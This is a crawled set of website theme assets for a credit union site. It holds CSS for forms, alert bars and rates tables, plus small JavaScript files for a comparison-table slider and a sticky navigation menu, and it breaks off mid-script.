    .sideBox .rates-table-name:last-child {
      padding-bottom: 10px; }

.co-breadcrumbs {
  color: #fff;
  font-size: 18px;
  font-family: "Inter", sans-serif;
  line-height: 24px;
  height: 100%;
  margin: 15px 0;
  padding-left: 30px;
  display: inline-block;
  text-align: left; }
  .archive .co-breadcrumbs,
  .single .co-breadcrumbs {
    padding-left: 0; }
  .co-breadcrumbs--container {
    background-color: #2B6EA5;
    font-size: 16px;
    border-bottom: 1px solid #fff;
    text-align: center; }
  .co-breadcrumbs a {
    text-decoration: underline; }
    .co-breadcrumbs a:link, .co-breadcrumbs a:visited {
      color: #2B6EA5;
      text-decoration: underline; }

.gform_wrapper.gravity-theme .ginput_complex label,
.gform_wrapper.gravity-theme .ginput_complex legend {
  color: #022164;
  text-align: left;
  display: block !important; }

.gform_wrapper.gravity-theme .gfield_label {
  color: #022164;
  text-align: left;
  display: block !important; }

.gform_wrapper.gravity-theme .gfield_description {
  text-align: left; }

.gform_wrapper.gravity-theme .gfield_radio {
  text-align: left; }

.gform_wrapper.gravity-theme .gfield input[type="text"],
.gform_wrapper.gravity-theme .gfield input[type="email"],
.gform_wrapper.gravity-theme .gfield input[type="url"],
.gform_wrapper.gravity-theme .gfield input[type="password"],
.gform_wrapper.gravity-theme .gfield input[type="search"],
.gform_wrapper.gravity-theme .gfield input[type="number"],
.gform_wrapper.gravity-theme .gfield textarea,
.gform_wrapper.gravity-theme .gfield select {
  border: 1px solid #2B6EA5;
  border-radius: 0px !important; }
  .gform_wrapper.gravity-theme .gfield input[type="text"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="email"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="url"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="password"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="search"]:focus,
  .gform_wrapper.gravity-theme .gfield input[type="number"]:focus,
  .gform_wrapper.gravity-theme .gfield textarea:focus,
  .gform_wrapper.gravity-theme .gfield select:focus {
    outline: none; }

.gform_wrapper.gravity-theme .gfield--type-captcha {
  text-align: left; }

.gform_wrapper.gravity-theme .gform_footer, .gform_wrapper.gravity-theme .gform_page_footer {
  justify-content: left; }
  .gform_wrapper.gravity-theme .gform_footer .button, .gform_wrapper.gravity-theme .gform_page_footer .button {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:hover, .gform_wrapper.gravity-theme .gform_footer .button:active, .gform_wrapper.gravity-theme .gform_footer .button:focus, .gform_wrapper.gravity-theme .gform_page_footer .button:hover, .gform_wrapper.gravity-theme .gform_page_footer .button:active, .gform_wrapper.gravity-theme .gform_page_footer .button:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .gform_wrapper.gravity-theme .gform_footer .button:hover:link, .gform_wrapper.gravity-theme .gform_footer .button:hover:visited, .gform_wrapper.gravity-theme .gform_footer .button:active:link, .gform_wrapper.gravity-theme .gform_footer .button:active:visited, .gform_wrapper.gravity-theme .gform_footer .button:focus:link, .gform_wrapper.gravity-theme .gform_footer .button:focus:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:hover:link, .gform_wrapper.gravity-theme .gform_page_footer .button:hover:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:active:link, .gform_wrapper.gravity-theme .gform_page_footer .button:active:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:focus:link, .gform_wrapper.gravity-theme .gform_page_footer .button:focus:visited {
        color: #fff;
        text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:link, .gform_wrapper.gravity-theme .gform_footer .button:visited, .gform_wrapper.gravity-theme .gform_page_footer .button:link, .gform_wrapper.gravity-theme .gform_page_footer .button:visited {
      color: #fff;
      text-decoration: none; }
    .gform_wrapper.gravity-theme .gform_footer .button:focus, .gform_wrapper.gravity-theme .gform_page_footer .button:focus {
      background-color: #CE1126;
      outline: none; }

.hbspt-form {
  background-color: transparent;
  max-width: 500px;
  margin-right: auto;
  margin-left: auto; }
  .co-landing_form .hbspt-form {
    max-width: none; }
  .hbspt-form .hs-form-field {
    margin-bottom: 20px; }
  .hbspt-form .inputs-list {
    list-style-type: none;
    margin-left: 0; }
    .hbspt-form .inputs-list input {
      margin-right: 5px; }
  body .hbspt-form fieldset {
    margin-bottom: 20px;
    max-width: none; }
  body .hbspt-form fieldset.form-columns-1 .hs-input {
    width: 100%; }
  body .hbspt-form fieldset.form-columns-1 .input {
    margin-right: 0; }
  .hbspt-form fieldset.form-columns-2 {
    display: flex;
    gap: 2%; }
    body .hbspt-form fieldset.form-columns-2 .input {
      margin-right: 0; }
  .hbspt-form .field {
    background-color: transparent; }
  .hbspt-form label {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase; }
    .hbspt-form label:not(.hs-error-msg) {
      color: #2B6EA5; }
      .co-landing_form .hbspt-form label:not(.hs-error-msg) {
        color: #fff; }
    .co-landing_form .hbspt-form label {
      color: #fff; }
  .hbspt-form input[type=text], .hbspt-form input[type=email], .hbspt-form input[type=password], .hbspt-form input[type=number] {
    padding: 15px;
    width: 100%; }
  .hbspt-form input[type=submit] {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    background-image: none;
    font-size: 18px;
    padding: 20px 35px; }
    .hbspt-form input[type=submit]:hover, .hbspt-form input[type=submit]:active, .hbspt-form input[type=submit]:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .hbspt-form input[type=submit]:hover:link, .hbspt-form input[type=submit]:hover:visited, .hbspt-form input[type=submit]:active:link, .hbspt-form input[type=submit]:active:visited, .hbspt-form input[type=submit]:focus:link, .hbspt-form input[type=submit]:focus:visited {
        color: #fff;
        text-decoration: none; }
    .hbspt-form input[type=submit]:link, .hbspt-form input[type=submit]:visited {
      color: #fff;
      text-decoration: none; }
    .hbspt-form input[type=submit]:focus {
      background-color: #CE1126;
      outline: none; }
    .hbspt-form input[type=submit]:hover, .hbspt-form input[type=submit]:active, .hbspt-form input[type=submit]:focus {
      background-color: #022164;
      border: none;
      color: #484848; }
  body .hbspt-form .hs-button:hover:not(.inactive), body
  .hbspt-form .hs-button:focus:not(.inactive), body
  .hbspt-form .hs-button.hovered:not(.inactive) {
    box-shadow: none;
    border: none; }
  .hbspt-form .hs-input {
    border-radius: 0;
    box-shadow: none; }
    .hbspt-form .hs-input.error {
      border: 2px solid #022164; }
  .hbspt-form textarea {
    width: 100%; }
  .hbspt-form .hs-form-field label:not(.hs-error-msg) {
    color: #2B6EA5; }
    .co-landing_form .hbspt-form .hs-form-field label:not(.hs-error-msg) {
      color: #fff; }
  .hbspt-form .hs-error-msg {
    color: #022164; }
  body .hbspt-form input:not([type="image"]), body
  .hbspt-form textarea, body
  .hbspt-form textarea.hs-input {
    box-sizing: border-box; }

.mktoForm {
  width: 100% !important; }
  .mktoForm .mktoFormCol, .mktoForm .mktoFieldWrap {
    width: 100%; }
  .mktoForm .mktoFieldWrap {
    display: flex;
    flex-direction: column; }
    .mktoForm .mktoFieldWrap label {
      color: #000000;
      width: auto !important;
      position: relative; }
      .mktoForm .mktoFieldWrap label {
        font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
      .mktoForm .mktoFieldWrap label .mktoAsterix {
        position: absolute;
        left: -15px; }
    .mktoForm .mktoFieldWrap .mktoTextField, .mktoForm .mktoFieldWrap .mktoEmailField {
      width: 100% !important;
      border-radius: 15px !important;
      border-color: #79797c;
      padding: 10px; }
    .mktoForm .mktoFieldWrap input[type=search],
    .mktoForm .mktoFieldWrap input[type=text],
    .mktoForm .mktoFieldWrap input[type=tel],
    .mktoForm .mktoFieldWrap input[type=email],
    .mktoForm .mktoFieldWrap input[type=password],
    .mktoForm .mktoFieldWrap textarea,
    .mktoForm .mktoFieldWrap select {
      margin-top: 10px;
      width: 100% !important; }
  .mktoForm .mktoButtonRow {
    text-align: right;
    width: 100%; }
    .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple {
      margin-left: 0px !important; }
      .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton {
        background-color: #022164;
        box-shadow: none;
        border: none;
        border-radius: 20px;
        border: none;
        color: #fff;
        display: inline-block;
        font-size: 18px;
        font-weight: 600;
        padding-top: 0.5em;
        padding-right: 1.3em;
        padding-bottom: 0.5em;
        padding-left: 1.3em;
        text-align: center;
        text-shadow: none;
        transition: background-color 0.2s ease;
        text-decoration: none;
        background-image: none;
        margin-top: 15px; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus {
          background-color: #484848;
          box-shadow: none;
          border: none;
          cursor: pointer;
          text-decoration: none; }
          .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:hover:visited, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:active:visited, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus:visited {
            color: #fff;
            text-decoration: none; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:link, .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:visited {
          color: #fff;
          text-decoration: none; }
        .mktoForm .mktoButtonRow .mktoButtonWrap.mktoSimple .mktoButton:focus {
          background-color: #CE1126;
          outline: none; }
  .mktoForm .mktoFieldDescriptor {
    margin-bottom: 0px !important; }

.mkto-ps-custon-success-style {
  font-size: 24px; }

body .pix_consent_bar {
  background-color: #fff;
  border: 4px solid #022164;
  border-radius: 30px;
  left: 30px;
  max-width: 450px;
  overflow: hidden;
  transform: none; }
  body .pix_consent_bar--inner {
    background-color: transparent;
    border: none;
    flex-wrap: wrap;
    gap: 5px;
    padding-top: 0;
    padding-right: 0;
    padding-left: 0; }
  body .pix_consent_bar--header {
    align-items: center;
    background-color: #022164;
    color: #fff;
    display: flex;
    font-family: "Bebas Neue", sans-serif;
    font-size: 30px;
    font-weight: 700;
    justify-content: space-between;
    padding: 10px 20px;
    text-transform: uppercase;
    width: 100%; }
    body .pix_consent_bar--header p {
      margin-bottom: 0; }
  body .pix_consent_bar--header_close {
    align-items: center;
    background-color: #CE1126;
    border-radius: 100%;
    display: flex;
    height: 29px;
    justify-content: center;
    transition: background-color 0.3s ease-in-out;
    width: 29px; }
    body .pix_consent_bar--header_close path {
      transition: fill 0.3s ease-in-out; }
    body .pix_consent_bar--header_close:hover, body .pix_consent_bar--header_close:active, body .pix_consent_bar--header_close:focus {
      background-color: #fff; }
      body .pix_consent_bar--header_close:hover path, body .pix_consent_bar--header_close:active path, body .pix_consent_bar--header_close:focus path {
        fill: #022164; }
  body .pix_consent_bar--content {
    padding: 20px 20px 30px; }

:root {
  --ps-alert-bar-default-icon-bg-color: #FFFFFF;
  --ps-color-textPrimary: #FFFFFF;
  --ps-color-backgroundTertiary: #f2f2f2; }

.pix_core_mp_alerts {
  align-items: stretch;
  gap: 0; }
  .pix_core_mp_alerts--nav {
    align-items: center;
    background-color: #fff;
    padding: 4px;
    border-radius: 5px 5px 0 0; }
    @media (max-width: 767.98px) {
      .pix_core_mp_alerts--nav {
        width: 100%;
        justify-content: center; } }
  .pix_core_mp_alerts--nav_label {
    color: #022164;
    font-size: 16px;
    font-weight: 600; }
  .pix_core_mp_alerts--util {
    align-items: center;
    background-color: #f5f5f5;
    border-radius: 0 0 5px 5px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 4px; }
    @media (min-width: 768px) {
      .pix_core_mp_alerts--util {
        border-radius: 5px 0 0 5px;
        margin-right: -10px;
        padding-right: 20px; } }
  .pix_core_mp_alerts--see_all {
    font-size: 12px;
    width: 100%;
    background-color: #fff;
    border-radius: 0 0 5px 5px;
    text-align: center;
    padding-bottom: 2px; }
    .pix_core_mp_alerts--see_all:link, .pix_core_mp_alerts--see_all:visited {
      color: #2B6EA5;
      text-decoration: underline; }
    .pix_core_mp_alerts--see_all:hover, .pix_core_mp_alerts--see_all:active, .pix_core_mp_alerts--see_all:focus {
      color: #484848;
      text-decoration: none; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__fraudalert.is-visible) .pix_core_mp_alerts--util {
    background-color: #DBF0FF; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__weatheralert.is-visible) .pix_core_mp_alerts--util {
    background-color: #022164; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__outagealert.is-visible) .pix_core_mp_alerts--util {
    background-color: #FFA53F; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__notice.is-visible) .pix_core_mp_alerts--util {
    background-color: #FFD138; }
  .pix_core_mp_alerts:has(.pix_core_alert_bar__branchclosure.is-visible) .pix_core_mp_alerts--util {
    background-color: #2B6EA5; }

.pix_core_alert_bar {
  border: none;
  border-radius: 10px; }
  @media (max-width: 767.98px) {
    .pix_core_alert_bar {
      border-radius: 10px 10px 0 0; } }
  .pix_core_alert_bar__branchclosure {
    --ps-color-backgroundTertiary: #2B6EA5;
    --ps-color-textPrimary: #FFFFFF;
    --ps-color-textLabel: #FFFFFF; }
  .pix_core_alert_bar__fraudalert {
    --ps-color-backgroundTertiary: #DBF0FF;
    --ps-color-textPrimary: #022164;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar__weatheralert {
    --ps-color-backgroundTertiary: #022164;
    --ps-color-textPrimary: #FFFFFF;
    --ps-color-textLabel: #FFFFFF; }
  .pix_core_alert_bar__outagealert {
    --ps-color-backgroundTertiary: #FFA53F;
    --ps-color-textPrimary: #022164;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar__notice {
    --ps-color-backgroundTertiary: #FFD138;
    --ps-color-textPrimary: #484848;
    --ps-color-textLabel: #022164; }
  .pix_core_alert_bar--cat {
    border-radius: 0;
    flex-direction: row-reverse;
    gap: 5px;
    justify-content: flex-end;
    overflow: hidden; }
    @media (min-width: 768px) {
      .pix_core_alert_bar--cat {
        border-right: 1px solid #022164; }
        .pix_core_alert_bar__branchclosure .pix_core_alert_bar--cat,
        .pix_core_alert_bar__weatheralert .pix_core_alert_bar--cat {
          border-right-color: #fff; } }
  .pix_core_alert_bar--cat_label {
    color: var(--ps-color-textLabel);
    font-weight: 600;
    padding: 10px 20px 10px 0; }
  .pix_core_alert_bar--cat_icon {
    background-color: transparent !important;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 6px; }
    .pix_core_alert_bar--cat_icon > img {
      max-width: 32px; }
  @media (max-width: 767.98px) {
    .pix_core_alert_bar--content {
      padding: 7px 15px; } }
  .pix_core_alert_bar__branchclosure .pix_core_alert_bar--close path,
  .pix_core_alert_bar__weatheralert .pix_core_alert_bar--close path {
    fill: #fff; }
  .pix_core_alert_bar__branchclosure .pix_core_alert_bar--close rect,
  .pix_core_alert_bar__weatheralert .pix_core_alert_bar--close rect {
    stroke: #fff; }
  .pix_core_alert_bar--row {
    font-size: 16px;
    padding: 6px; }

.pix_core_alert_bar_cats {
  display: flex;
  flex-wrap: wrap;
  gap: 10px; }

.alert_loop {
  gap: 30px;
  margin-bottom: 60px;
  margin-top: 60px; }

.loop_alert {
  align-items: flex-start;
  border: 7px solid #022164;
  border-radius: 20px;
  overflow: hidden;
  padding: 0;
  position: relative; }
  .loop_alert::after {
    background-color: #fff;
    border-radius: 999px;
    border: 2px solid #2B6EA5;
    color: #2B6EA5;
    display: flex;
    align-items: center;
    justify-content: center;
    bottom: 20px;
    left: 20px;
    height: 32px;
    width: 32px;
    position: absolute; }
  .loop_alert:has(.weatheralert) {
    border-color: #022164; }
  .loop_alert:has(.fraudalert) {
    border-color: #DBF0FF; }
  .loop_alert:has(.outagealert) {
    border-color: #FFA53F; }
  .loop_alert:has(.notice) {
    border-color: #ffd138; }
  .loop_alert:has(.branchclosure) {
    border-color: #2B6EA5; }
  .loop_alert--cat_wrap {
    background-color: #fff;
    border-top: none;
    padding: 15px;
    width: 100%; }
  .loop_alert--icon_wrap {
    height: 25px;
    margin-bottom: 0;
    width: auto; }
  .loop_alert--cat_label {
    color: #022164;
    font-size: 18px;
    font-weight: 700; }
  .loop_alert--title {
    color: #022164;
    display: flex;
    flex-direction: column;
    padding: 30px;
    padding-bottom: 80px;
    margin: 0;
    text-transform: uppercase;
    width: 100%; }
  .loop_alert:hover .loop_alert--cat_label, .loop_alert:focus .loop_alert--cat_label {
    text-decoration: none; }
  .loop_alert:hover .loop_alert--title, .loop_alert:focus .loop_alert--title {
    text-decoration: underline; }

.single_alert {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 920px; }
  .single_alert:after {
    content: "";
    display: table;
    clear: both; }
  .single_alert--view_all {
    display: flex !important;
    align-items: center;
    gap: 10px;
    font-size: 18px;
    font-weight: 700; }
  .single_alert--icon_cat_wrapper {
    align-items: center;
    background-color: #f5f5f5;
    border-radius: 9999px;
    display: flex;
    gap: 10px;
    justify-content: center;
    margin: 30px auto;
    padding: 15px;
    width: -moz-fit-content;
    width: fit-content; }
    @media (min-width: 768px) {
      .single_alert--icon_cat_wrapper {
        margin-top: 0;
        margin-bottom: 30px; } }
  .single_alert--icon_wrap {
    --ps-alert-bar-default-icon-bg-color: #f5f5f5;
    height: 41px;
    margin-bottom: 0;
    width: auto; }
  .single_alert--cat_label {
    color: #022164;
    font-size: 18px;
    font-weight: 700; }
  .single_alert--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 32px;
    margin-bottom: 24px;
    color: #022164;
    margin-top: 30px; }
  .single_alert--content {
    margin-top: 30px;
    max-width: 920px;
    padding-bottom: 30px;
    padding-left: 0;
    padding-right: 0; }

.speed_bump_wrap {
  display: none; }

.speedbump_buttons--social_wrap {
  display: inline-block; }
  .speedbump_buttons--social_wrap.a2a_kit {
    line-height: inherit !important; }
  .speedbump_buttons--social_wrap .a2a_svg {
    display: none; }

.co-rates_table_wrap:first-child {
  margin-top: 0; }

.rates_tabs .co-rates_table_wrap {
  margin-top: 60px;
  margin-bottom: 60px; }
  @media (min-width: 960px) {
    .rates_tabs .co-rates_table_wrap {
      margin-top: 90px;
      margin-bottom: 90px; } }

.rates_tabs .co-rates_table_wrap:first-child {
  margin-top: 0; }
  @media (min-width: 960px) {
    .rates_tabs .co-rates_table_wrap:first-child {
      margin-top: 0; } }

.co-rates_table_wrap--header {
  max-width: 720px;
  margin-right: auto;
  margin-left: auto;
  text-align: center; }

.co-rates_table_wrap--title {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 24px;
  margin-bottom: 18px;
  color: #022164;
  font-family: "Inter", sans-serif;
  margin-bottom: 12px; }
  .co-rates_table_wrap--title {
    font-size: clamp(18px, calc(0.00781 * 100vw + 12px), 22px); }

.co-rates_table_wrap--tagline {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  margin-bottom: 30px; }

.co-rates_table {
  border-collapse: separate;
  width: 100%; }
  @media (max-width: 767.98px) {
    .co-rates_table ul {
      margin-left: 2em; } }
  .co-rates_table--heading {
    color: #022164;
    background-color: #DBF0FF;
    font-weight: 600;
    color: #022164;
    font-family: "Inter", sans-serif;
    padding-right: 15px;
    padding-bottom: 10px;
    padding-top: 10px;
    padding-left: 15px; }
    @media (min-width: 960px) {
      .co-rates_table--heading:first-child {
        border-top-left-radius: 30px; } }
    @media (min-width: 960px) {
      .co-rates_table--heading:last-child {
        border-top-right-radius: 30px; } }
    .co-rates_table--heading {
      font-size: clamp(18px, calc(0.00391 * 100vw + 15px), 20px); }
    @media (max-width: 767.98px) {
      .co-rates_table--heading {
        border: 0;
        clip: rect(1px, 1px, 1px, 1px);
        clip-path: inset(50%);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute !important;
        width: 1px;
        word-wrap: normal !important; }
        .co-rates_table--heading:focus {
          background-color: #eee;
          clip: auto !important;
          clip-path: none;
          color: #444;
          display: block;
          font-size: 1em;
          height: auto;
          left: 5px;
          line-height: normal;
          padding: 15px 23px 14px;
          text-decoration: none;
          top: 5px;
          width: auto;
          z-index: 100000;
          /* Above WP toolbar. */ } }
    .co-rates_table--heading p {
      margin-bottom: 0; }
  .co-rates_table--foot_cell {
    background-color: #DBF0FF;
    font-size: 0.9em;
    padding: 10px 15px; }
    .co-rates_table--foot_cell:first-child {
      border-bottom-left-radius: 30px; }
    .co-rates_table--foot_cell:last-child {
      border-bottom-right-radius: 30px; }
    .co-rates_table--foot_cell p:last-child {
      margin-bottom: 0; }
  @media (max-width: 767.98px) {
    .co-rates_table_wrap__products_list .co-rates_table--row {
      display: flex;
      flex-wrap: wrap;
      margin-top: 12px; }
      .co-rates_table_wrap__products_list .co-rates_table--row:after {
        content: "";
        display: table;
        clear: both; } }
  @media (max-width: 767.98px) {
    .co-rates_table_wrap__products_list .co-rates_table--row:first-child {
      margin-top: 0; } }
  .co-rates_table_wrap__rates_list .co-rates_table--row:nth-child(odd) {
    background-color: #e02447; }
  .co-rates_table--cell {
    background-color: #fff;
    border: 1px solid #d3d3d4;
    padding: 10px 15px; }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell {
        border-top: none;
        border-left: none;
        float: left;
        width: 50%; } }
    .co-rates_table--cell p:last-child {
      margin-bottom: 0; }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--cell {
        border-top: none;
        float: left;
        width: 100%; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child {
        border: none;
        font-size: 2.2rem;
        text-align: center;
        width: 100%; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child:before {
        content: ""; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(2), .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(3) {
        border-top: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:nth-child(even) {
        border-left: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--row:first-child .co-rates_table--cell:first-child {
        border-top: 1px solid #f2f2f2; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__rates_list .co-rates_table--row:nth-child(odd) .co-rates_table--cell {
        background-color: #f2f2f2; } }
  .co-rates_table--cell_mobile_title {
    float: left;
    font-weight: 600;
    margin-right: 15px; }
    @media (min-width: 768px) {
      .co-rates_table--cell_mobile_title {
        display: none; } }
    @media (max-width: 767.98px) {
      .co-rates_table_wrap__products_list .co-rates_table--cell:first-child .co-rates_table--cell_mobile_title {
        display: none; } }



--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-134dda30-478a-5f3f-6af1-2d193358c20f';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/productComparison.js?ver=6.7.0.2
body_size: 278
content:
//
// Comparison Table Level Rows
//
var pixCompTable;
document.addEventListener( 'PixMainScriptsLoaded', function() {
	pixCompTable = {
		els: false,
		pixHeight: new pixLib.pixHeight,
		pixLayout: new pixLib.pixLayout,
		buildSlider: function(el) {
			var that = this;
			if(window.layoutView === 'small'){
			var slider = jQuery(el);
				slider.slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						autoplay: false,
						speed: 500,
						dots: false,
						infinite: false,
						adaptiveHeight: true,
						arrows: true,
						
				});
				slider.slick('slickRemove',0);
				}
		},
		init: function() {
			var that = this;
			that.els = document.getElementsByClassName('js-comp_table');
			this.pixLayout.checkLayout();
			for ( var i = 0; i < that.els.length; i++ ) {
				pixLib.imagesLoaded(that.els[i], function(instance) {
					var curTableEl = instance.elements[0]
					var tableHeaders = curTableEl.getElementsByClassName('js-comp_table_title')
					var tableRows = []
					var tableListEls = curTableEl.getElementsByClassName('js-comp_table_list')
					for ( var curListKey = 0; curListKey < tableListEls.length; curListKey++ ) {
						var curList = tableListEls[curListKey],
								curListItems = curList.getElementsByClassName('js-comp_table_cell');
						for ( var curCellKey = 0; curCellKey < curListItems.length; curCellKey++ ) {
							var curListItem = curListItems[curCellKey];
							if ( typeof tableRows[curCellKey] == 'undefined' ) tableRows[curCellKey] = [];
							tableRows[curCellKey].push(curListItem);
						}
					}
					tableRows.push(tableHeaders);
					for ( var curTableRowKey = 0; curTableRowKey < tableRows.length; curTableRowKey++ ) {
						that.pixHeight.level(tableRows[curTableRowKey])
					}
				});
			}
			that.buildSlider('.co-vsbanks_wrap');
		}
	}
	pixCompTable.init();
} );

--- FILE ---
content_type: image/svg+xml
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/images/icon-fraudalert.svg
body_size: 30
content:
<svg width="41" height="41" viewBox="0 0 41 41" xmlns="http://www.w3.org/2000/svg"><path d="M40.792 1.89a.743.743 0 0 0-1.132-.62C37.1 2.818 30.12 5.78 20.465 0h-.133C10.679 5.78 3.698 2.817 1.139 1.27a.744.744 0 0 0-1.133.62c-.09 5.395.94 25.594 20.375 38.27h.037C39.851 27.484 40.884 7.285 40.792 1.89M23.828 22.609l-3.483-1.848-3.497 1.824.678-3.885-2.815-2.764 3.905-.553 1.758-3.531 1.734 3.54 3.904.583-2.838 2.744z" fill="#022164"/><path d="m22.107 15.393-1.733-3.541-1.758 3.531-3.905.553 2.815 2.764-.678 3.885 3.497-1.824 3.482 1.848-.653-3.89 2.838-2.744z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/stickyNav.js?ver=6.7.0.2
body_size: 803
content:
//
// Sticky Nav Current Indicator
//
var stickyNav;
document.addEventListener('PixMainScriptsLoaded', function() {
	stickyNav = {
		navData: [],
		wrapEl: false,
		navItemEls: false,
		navToggle: false,
		linksWrapEl: false,
		slideToggle: new pixLib.pixSlideToggle(),
		getDistance: function(el) {
			var rect = el.getBoundingClientRect(),
					scrollTop = window.pageYOffset || document.documentElement.scrollTop;
			return rect.top + scrollTop;
		},
		toggleNav: function() {
			var that = this;
			var el = that.linksWrapEl;
			that.navToggle.classList.toggle('closed');
			if ( el.classList.contains('closed') ) {
				that.slideToggle.open(el)
			} else {
				that.slideToggle.close(el)
			}
		},
		clickActions: function() {
			var that = this,
					triggersLength = that.navItemEls.length;
			for ( var i = 0; i < triggersLength; i++ ) {
				var navItemTrigger = that.navItemEls[i];
				navItemTrigger.addEventListener('click', function() {
					if ( window.layoutView === 'small' ) {
						that.toggleNav();
					}
				});
			}
			if ( typeof that.navToggle !== 'undefined' && that.navToggle != null ) {
				that.navToggle.addEventListener('click', function () {
					that.toggleNav();
				});
			}
		},
		setNavData: function() {
			var that = this;
			that.navData = [];
			that.navItemEls = document.getElementsByClassName('js-sticky_nav_item');
			var navItemsLength = that.navItemEls.length;
			for ( var i = 0; i < navItemsLength; i++ ) {
				var navItem = that.navItemEls[i];
				var itemData = {
					top: 0,
					bottom: 0,
					navEl: navItem
				};
				if ( typeof navItem !== 'undefined' ) {
					var targetId = navItem.href.split('#').pop();
					var target = document.getElementById(targetId);
					if ( typeof target !== "undefined" && target !== null ) {
						var targetBounds = target.getBoundingClientRect();
						var scrollTop = window.pageYOffset || document.documentElement.scrollTop;
						itemData.top = Math.round(targetBounds.top + scrollTop, 10)
						itemData.bottom = Math.round(targetBounds.bottom + scrollTop, 10)
						that.navData.push(itemData)
					} else {
						navItem.remove()
					}
				}
			}
		},
		initClosing: function() {
			var that = this;
			new pixLib.pixInview({
				el: that.wrapEl,
				callback: function() {
					if ( window.layoutView === 'small' ) {
						that.toggleNav();
					}
				},
				fallbackToggle: true,
				rootMargin: '0px 0px -95% 0px'
			});
		},
		init: function() {
			var that = this;
			that.wrapEl = document.getElementById('js-sticky_nav_wrap');
			that.navItemEls = document.getElementsByClassName('js-sticky_nav_item');
			that.navToggle = document.getElementById('js-sticky_nav_toggle');
			that.linksWrapEl = document.getElementById('js-sticky_nav_links');
			var heroEl = document.getElementsByClassName('co-page_hero');
			var h = document.getElementById('js-sticky_nav');
			if ( h ) {
				pixLib.imagesLoaded(heroEl, function() {
					that.initClosing();
					var prevNavItem = false;
					that.setNavData();
					that.clickActions();
					var vh = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
					var vm = vh / 3;
					window.onscroll = function() {
						var distance = that.getDistance(h) - window.pageYOffset;
						var curMiddle = Math.round(window.pageYOffset + vm, 10);
						var curEl = that.navData.filter(function(item) {
